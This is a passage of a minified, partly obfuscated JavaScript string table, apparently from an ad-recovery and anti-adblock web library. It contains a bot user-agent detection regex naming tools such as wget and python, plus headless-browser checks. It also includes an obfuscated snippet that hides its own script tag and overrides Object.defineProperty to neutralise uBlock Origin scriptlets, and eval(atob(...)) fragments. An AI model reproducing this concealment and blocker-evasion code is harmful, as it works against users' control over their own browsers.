deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","matchStack","boolean-expr","butt|round|square","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","listenerId","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","ddg/","gpt-rubicon","/pagead/drt/ui","IdSelector","` in `","always|[anchors-valid||anchors-visible||no-overflow]","fminer","border-box|padding-box|content-box","_top","isChannelConnected",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"custom","auto|avoid|avoid-page|avoid-column|avoid-region","edg/","':' [before|after|first-line|first-letter]","ping","Identifier or parenthesis is expected","isAdblockUser","sizes","selector( <complex-selector> )","2011416tPtRwc","auto|<anchor-name>","filename","auto|none|text|all","MAIN","content-ad","get","ltr|rtl","from|to|<percentage>|<timeline-range-name> <percentage>","visible|hidden|collapse","condition","insertImpl","urlGenerate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","'[' <custom-ident>* ']'","exec","as_country","skipSC","UnicodeRange","debug","alpha|luminance|match-source","opacity","before doesn't belong to list","https:","SharedStorageWorklet","<font-stretch-absolute>{1,2}","<'inset-block-end'>","write"," is expected","generatedLine","Object","lvb","clearOriginJoinedAdInterestGroups","checkAtruleName","fromEntries","<grid-line>","decorator","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","browserLanguage","substrToCursor","none|text|all|-moz-none","number-token","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","translate3d( <length-percentage> , <length-percentage> , <length> )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Notification","auto|fixed","parent_before","webkit","[AdBlockDetector] page unloaded while checking request block. ","peek","_self","Event","insertBefore","recover_cmp_active","fixed","class extends self.XMLHttpRequest","responseText","normal|spell-out||digits||[literal-punctuation|no-punctuation]","MessageEvent","initInventoryFrame","var( <custom-property-name> , <declaration-value>? )","general-enclosed","auto|stable&&both-edges?","<color>&&<color-stop-angle>?","for","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","none|[fill|fill-opacity|stroke|stroke-opacity]#","whale","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<!DOCTYPE html>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","positions","getProperty","matchMedia","Reflect","default|menu|tooltip|sheet|none","defineProperty","PluginArray","element-not-selector","min( <calc-sum># )","/negotiate/script-set-value","x: ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","(prefers-color-scheme: dark)","notifications","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","content","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|[<string> <number>]#","none|<length-percentage> [<length-percentage> <length>?]?","<'border-top-left-radius'>","Group","slice"," is blocked","[[<integer>|infinite]{2}]#|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","adthrive","auto|<color>{2}","<'align-self'>|anchor-center","comma","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","domain switch: ignore","expression","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number sign is expected","checkStructure","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[AdBlockDetector] Snippet adblock detected","<percentage>|<length>|<number>","_phantom","Scope","bind","blocked_filters","data-sdk"," | value: ","mustExcludeStrings","is_original_cmp_blocked","getBidResponses","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_ignoreInvalidMapping","counter( <counter-name> , <counter-style>? )","false|true","parseValue","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","display","https://img-load.com","Counter","center","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","path","HyphenMinus is expected","ChromeDriverw","input","findAll","Failed to decode protect-id: id is empty","selector","abTest","HTMLStyleElement","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<media-not>|<media-and>|<media-or>|<media-in-parens>","( <supports-condition> )|<supports-feature>|<general-enclosed>","navigator.mimeTypes is undefined","/filter-fingerprint","as_domain","` should contain a prelude","columns","INTERSTITIAL","Failed to detect bot","Inventory.reinsert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","pluginsLength","navigator.permissions is undefined","isLoaded","getTargeting","kind","<outline-radius>","<style-condition>|<style-feature>","isElementDisplayNoneImportant","data-src","adingo","visible|auto|hidden","as_window_id","saturate( <number-percentage> )","terms","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<font-weight-absolute>|bolder|lighter","<mf-name> : <mf-value>","eventName","sort","setProperty","[<length-percentage>|<number>|auto]{1,4}","givt_detected","getDetections","wrapper","HTMLImageElement","navigator.connection is undefined","<pseudo-element-selector> <pseudo-class-selector>*","geniee-prebid","<transform-function>+","Feature","lastChanged","Must be between 0 and 63: ","Not a Declaration node","includes","base[href]","throw","Scheduler Terminated with unexpected error: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fo2nsdf","[proportional-nums|tabular-nums]","nearest|up|down|to-zero","VENDOR","align-items","consumeUntilSemicolonIncluded","<page-margin-box-type> '{' <declaration-list> '}'","scaleZ( [<number>|<percentage>] )","childNodes","stylesheet","auto||<ratio>","margin: 0; padding: 0;","from-image|<angle>|[<angle>? flip]","domain switched","rem","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","/prebid.js","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","N/A","sendBeacon","scale3d( [<number>|<percentage>]#{3} )","auto|sRGB|linearRGB","[lining-nums|oldstyle-nums]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","insertData","didomiConfig","Destroying interstitial slots : ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","pubstack","size","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","isAbsolute","replaceSync","nth","':' <ident-token>|':' <function-token> <any-value> ')'","max( <calc-sum># )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","region","[recoverTcfCMP] __tcfloaded_cache set","reduce","jump-start|jump-end|jump-none|jump-both|start|end","<html ","reserved2Input","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","webGL","none|<dashed-ident>#","auto|smooth","width","shardingIndex","<single-animation-timeline>#","Terminate - IVT blocked","TypeSelector","khz","` has no known descriptors","22930xQSjqM","uBO:","Unexpected syntax '","EOF-token","document.documentElement.getAttributeNames is not a function","isBrave","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<angle>","scaleY( [<number>|<percentage>] )","<relative-real-selector-list>","Unexpected input","<'right'>","Window_requestIdleCallback","paint( <ident> , <declaration-value>? )","getConfig","IVT detection failed","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__tcfloaded_cache","as_session_id","border-box|content-box|margin-box|padding-box","element display none important","cmVzZXJ2ZWQyT3V0cHV0","getSlotId","isTcfRequired","unsafe|safe","parseCustomProperty","cap","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ApplePayError","Expected ","MediaSettingsRange","unhandled exception","lexer","flatMap","loader","toJSON","start|end|left|right|center|justify|match-parent","adsense","\n  ","navigator.webdriver is undefined","supports(","Parentheses","\n   value: ","` for `visit` option (should be: ","hasOwnProperty","rightComparison","compareByGeneratedPositionsInflated","matchAtrulePrelude","slotRenderEnded","gpt-vuukle","none|discard-before||discard-after||discard-inner","Multiplier","svmin","stroke","[pack|next]||[definite-first|ordered]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","hidden","<image>|<color>","basename","<length>||<color>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__isPrebidOnly event listener removed","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","hue-rotate( <angle> )","cqb","evalLength","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Node_textContent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","is_tcf_required","marginwidth","HTMLTemplateElement","permission","prebid","translate( <length-percentage> , <length-percentage>? )","Brian Paul","originalAds","rotateX( [<angle>|<zero>] )","Y29rcQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|<custom-ident>","Expected more digits in base 64 VLQ value.","<keyframe-block>+","none|vertical-to-horizontal","[recoverTcfCMP] __tcfapi rescue","consents","9999","cmpStr","\n  --------","sticky","ZmthZA==","performance_gpt_ad_rendered","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<single-animation>#","minutemedia","adapi.inlcorp.com","aXRoYw==","https://s.html-load.com","Navigator","[auto|<length-percentage>]{1,2}","getVersion","<wq-name>","hash","HTMLMediaElement","<simple-selector>#","context","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<box>|margin-box","statusText","cache_adblock_circumvent_score","Element_getAttribute","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","w = window.parent.parent;","\n--","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","some","Failed to load profile: ","__tcfapi","MatchOnce","isVisible","<predefined-rgb> [<number>|<percentage>|none]{3}","getAdUnitPath","Identifier","async","snigel","navigator.plugins.length is undefined","ad.doorigo.co.kr","[AdBlockDetector] acceptable ads check target ","getSlots","gpt-publisher","<ident> ['.' <ident>]*","Url or Function is expected","versions","responseType","<'flex-direction'>||<'flex-wrap'>","width-equal-or-less-than","matchType","url-path-not-equal","firstChild","!(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getLastListNode","use","classList","url-equal","__webdriver_evaluate","all","Element_setAttribute","exports","tokenize","<length-percentage>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt-nextmillenium","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","descriptors","whitespace-token","Element_id","__isPrebidOnly","Profile is null or undefined","<'height'>","flags","webkitPersistentStorage","appVersion","<'padding-left'>","root|nearest|self","none|both|horizontal|vertical|block|inline","sqrt( <calc-sum> )","decodeURIComponent","Terminate - memory limit threshold","script_onerror","__gpp not found within timeout","light|dark|<integer [0,∞]>","circle|ellipse","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","sourceMap","error","tokens","[object Intl]","width|height|block|inline|self-block|self-inline","infinite|<number>","emit","Invalid protect url prefix: ","file","api.ootoo.co.kr","edge","normal|<feature-tag-value>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","tel:","['~'|'|'|'^'|'$'|'*']? '='","<'padding-left'>{1,2}","prelude","getArg","Ratio","join","lastScrollY","indexOf","auto|normal|active|inactive|disabled","aWQ=","child","active","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","src","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[contain|none|auto]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","flat|preserve-3d","isVisibleContent","as_debug","content_ad","Expect an apostrophe","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","inline|block|horizontal|vertical","gpt-tdn","lookupValue","ads-partners.coupang.com","abs( <calc-sum> )","message","Invalid reserved state: ","reverse","<'margin-bottom'>","window.parent.document.domain;","XXX","auto|<integer>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","baseUrl","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[<integer>&&<symbol>]#","enter","DocumentFragment","closest","charAt","geniee","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://qa.ad-shield.io","googletag","delay","text/javascript","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]",") error","Unknown type","loaded","HTMLElement_dataset","parseInt","WebKitMediaKeys","has","phantomjs","AttributeSelector","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","android","lookupOffset","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<'border-width'>","prev","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","skipValidation","data:","getItem","stopImmediatePropagation","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Yml4cXJod245emptNTRvMTJmZTBz","webkitSpeechGrammar","additionalAdsBait","Blocked interstial slot define:","href","wechat","nextNonWsCode","[<compound-selector>? <pseudo-compound-selector>*]!","odd","runImpl","start|end|center|justify|distribute","blob:",'"><\/script>',"title","isFailed","slimerjs","gpt_loaded_time","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element","<url>+","<'caret-color'>||<'caret-shape'>","append","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","slice|clone","matchRef","style","nearest-neighbor|bicubic","\n  syntax: ","<'flex-basis'>","normal|small-caps","document.documentElement is undefined","<mf-name>","defineSlot","adUnits","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MSG_ACK_INVISIBLE","iterations","HTMLFormElement","didomi","Value","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","findLast","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","e|pi|infinity|-infinity|NaN",'Delim "',"'))","eval(atob('","interval","https://html-load.cc","recovery","CSSStyleSheet","onmousedown","CefSharp","none|[<shape-box>||<basic-shape>]|<image>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","r script executed more than once","ClassSelector"," cmp inserted","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","collapse|separate","sign( <calc-sum> )","setAttribute","left","out_of_page","alphaStr","create","frame","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","scroll|fixed|local","heightEval","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<ident>","v7.5.58","browserKind","translateY( <length-percentage> )","<transition-behavior-value>#","spawn","symplr","enliple","consumeUntilLeftCurlyBracket","tail","Hex or identifier is expected","window.top.confiant.services().onASTAdLoad","eWJmcQ==",": [left|right|first|blank]","( <declaration> )","gpt-enliple","useragent","notificationPermissions","state","auto|<svg-length>","aW5wdXQ=","<mask-reference>#","checkPropertyName","tan( <calc-sum> )","<'align-content'> <'justify-content'>?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","consumeUntilLeftCurlyBracketOrSemicolon","attributes","fromCharCode","auto|text|none|contain|all","supports","/cou/iframe","<font-stretch-absolute>","Please enter the password","EventTarget_addEventListener","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","prod","removeProperty","https://07c225f3.online","<html><head><script>","<'align-self'> <'justify-self'>?","insertAdjacentHTML",'<meta name="color-scheme" content="',"replaceState","[<page-selector>#]?","buildID","left|right|none|inline-start|inline-end","upload","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","RTCEncodedAudioFrame"," node type","max","ignore|stretch-to-fit","Performance.network","compareByGeneratedPositionsDeflatedNoLine","end","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","name","?version=","Percentage","adshield-native","[<length-percentage>|top|center|bottom]#","calc(","addModule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","replacingPlaceholders","<compound-selector> [<combinator>? <compound-selector>]*","window.PluginArray is undefined","Element_innerHTML","key","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selectors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Hex digit or question mark is expected","<url> <decibel>?|none","<repeat-style>#","xPath","raider.io","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SharedWorker","getLocationRange"," is blocked.","reject","searchParams","<'min-block-size'>","none|[crop||cross]","Terminate - non-adblock","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","block","none|element|auto","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[common-ligatures|no-common-ligatures]","__gppLocator","firstCharOffset","Type","prevUntil","elem","luminance|alpha","evaluate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","not","translateZ( <length> )","Mismatch","ACK_VISIBLE","not <media-in-parens>","longestMatch","match","querySelectorAll","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","bidder","url-matched","node","offset","Function","adsbygoogle","100%","FontFace","SECSSOBrowserChrome","computeSourceURL","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getWindowId","tcloaded","window","<family-name>#","Worker","[clip|ellipsis|<string>]{1,2}","top|bottom|block-start|block-end|inline-start|inline-end","minViewportWidth","window.Notification is undefined","HTMLCanvasElement.getContext is not a function","<'margin-inline'>","<'flex-shrink'>","position","none|mandatory|proximity","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","structure","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","addMapping","always|auto|avoid","frameStatus:failed","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<media-in-parens> [or <media-in-parens>]+","{-token","block|inline|x|y","cssText","</head><body></body></html>","HTMLIFrameElement","parseWithFallback","path( [<fill-rule> ,]? <string> )","unset","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","whatcardev.haymarket.com","as_apply_gdpr","content-box|border-box|fill-box|stroke-box|view-box","referrer","<blend-mode>#","<noscript>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","step-start|step-end|steps( <integer> [, <step-position>]? )","20030107","<url>","ins","2553173knpZnN","getPropertyValue","getPrototypeOf","RunPerfTest","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","generic","CDC-token","[<function-token> <any-value>? )]|[( <any-value>? )]","requestAnimationFrame","image( <image-tags>? [<image-src>? , <color>?]! )","rem( <calc-sum> , <calc-sum> )","AnPlusB","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","placeholders","auto|<length>","svw","<'align-items'> <'justify-items'>?","Invalid protect url: ","<'margin-left'>","skipWs","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","copyScriptElement","}-token","installedModules","-moz-calc(","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","getElementsByTagName","[object Reflect]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getContext","FeatureRange","<line-style>{1,4}","[<integer [0,∞]> <absolute-color-base>]#","<symbol>+","url","notificationPermissions signal unexpected behaviour","tpmn","<ray()>|<url>|<basic-shape>","isInIframe","<bg-position>#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","contain|none|auto","monitoring","set","setIsTcfNeeded","<'border-bottom-left-radius'>","hsl|hwb|lch|oklch","AddMatchOnce","updateCursors","Number of function is expected","https://fb.content-loader.com","<xyz-space> [<number>|<percentage>|none]{3}","normal|bold|<number [1,1000]>","mozInnerScreenX","() => version","3056904LBvqEL","Script","[Bot] bot UA detected, ua=","permissions","result","rex","[recovery] __tcfapi removeEventListener","<'border-top-color'>{1,2}","recover_cmp_region","a2Zwdg==","<frequency>|<percentage>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replace","gpt-geniee","ad01","documentElement","as-empty-bidder","window.parent.parent.confiant.services().onASTAdLoad","stack","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Nth","none|<image>","skewY( [<angle>|<zero>] )","lvi","substr","is_admiral_active","[<predefined-rgb-params>|<xyz-params>]","unprotect","insertRules","protocol",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SYN","attributionSrc","<'margin-left'>{1,2}","<length-percentage>{1,2}","none|[first||[force-end|allow-end]||last]","head","!self","upright|rotate-left|rotate-right","Block","Semicolon or block is expected","addProperty_","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","job","acos( <calc-sum> 